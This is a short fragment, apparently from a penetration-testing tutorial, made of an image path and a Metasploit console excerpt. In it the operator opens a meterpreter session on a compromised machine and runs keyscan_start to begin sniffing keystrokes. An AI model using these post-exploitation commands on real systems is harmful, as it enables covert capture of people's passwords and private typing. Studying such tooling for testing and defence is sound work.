 msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >
meterpreter > keyscan_start
Starting the keystroke sniffer...